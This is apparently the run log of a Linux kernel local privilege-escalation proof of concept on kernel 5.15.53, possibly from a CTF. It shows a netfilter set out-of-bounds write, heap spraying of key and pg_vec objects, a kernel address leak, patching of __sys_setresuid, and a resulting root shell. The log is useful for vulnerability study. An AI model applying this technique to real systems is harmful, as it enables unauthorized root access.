 / $ uname -a
Linux (none) 5.15.53 #13 SMP Mon Aug 1 16:05:21 CST 2022 x86_64 GNU/Linux
/ $ ./poc
[*] src/main.c:208 initialize exploit environment ...
[*] src/main.c:45 creating netfilter netlink socket
[*] src/main.c:57 register netfilter table
[*] src/main.c:60 creating a netfilter set for the info leak
[*] src/main.c:63 creating a netfilter set for the write primitive
[*] src/main.c:82 spraying user_key_payload ...
[*] src/main.c:85 free some key to create holes ...
[*] src/main.c:91 trigger oob write ...
[*] src/main.c:95 checking if keyring is corrupted ...
[+] src/main.c:97 found keyring 441647760 is corrupted!
[*] src/main.c:104 free other keyring to set rcu.func in user_key_payload ..
[*] src/main.c:113 searching rcu.func ...
[+] src/keyring.c:75 find user_key_payload rcu.func!
[+] src/main.c:124 leak user_free_payload_rcu: 0xffffffff814c3a40
[+] src/main.c:127 leak kbase: 0xffffffff81000000
[*] src/main.c:143 use raw_packet to fenghsui kmalloc-64 ...
[*] src/main.c:148 spraying pg_vec in kmalloc-64 ...
[*] src/main.c:154 free some pg_vec to create holes ...
[*] src/main.c:160 trigger oob write ...
[*] src/main.c:164 searching edited page ...
[+] src/main.c:185 found target page!!
FF FF 5D C3 66 66 2E 0F  1F 84 00 00 00 00 00 90  |  ..].ff..........
0F 1F 44 00 00 55 65 48  8B 04 25 C0 FB 01 00 48  |  ..D..UeH..%....H
89 E5 41 57 41 56 41 55  41 89 D5 41 54 41 89 F4  |  ..AWAVAUA..ATA..
89 FE 53 89 FB 48 83 EC  10 48 8B 80 F0 0A 00 00  |  ..S..H...H......
4C 8B B8 88 00 00 00 4C  89 FF E8 E1 1F 0C 00 44  |  L......L.......D
89 E6 4C 89 FF 41 89 C6  E8 D3 1F 0C 00 44 89 EE  |  ..L..A.......D..
4C 89 FF 89 45 D0 E8 C5  1F 0C 00 89 45 D4 83 FB  |  L...E.......E...
FF 74 0A 41 83 FE FF 0F  84 7D 01 00 00 41 83 FC  |  .t.A.....}...A..
FF 74 0A 83 7D D0 FF 0F  84 6D 01 00 00 41 83 FD  |  .t..}....m...A..
FF 74 0A 83 7D D4 FF 0F  84 5D 01 00 00 E8 9E 3E  |  .t..}....].....>
01 00 49 89 C7 48 85 C0  0F 84 55 01 00 00 65 48  |  ..I..H....U...eH
8B 04 25 C0 FB 01 00 4C  8B 88 F0 0A 00 00 BE 07  |  ..%....L........
00 00 00 49 8B B9 88 00  00 00 4C 89 4D C8 E8 CD  |  ...I......L.M...
10 FF FF 4C 8B 4D C8 84  C0 75 59 83 FB FF 74 12  |  ...L.M...uY...t.
45 39 71 04 74 0C 45 39  71 14 74 06 45 39 71 0C  |  E9q.t.E9q.t.E9q.
75 1B 41 83 FC FF 74 21  8B 45 D0 41 39 41 04 74  |  u.A...t!.E.A9A.t
[*] src/main.c:187 patching __sys_setresuid jne to jmp ...
/ # id
uid=0(root) gid=1000(ctf) groups=1000(ctf)
/ #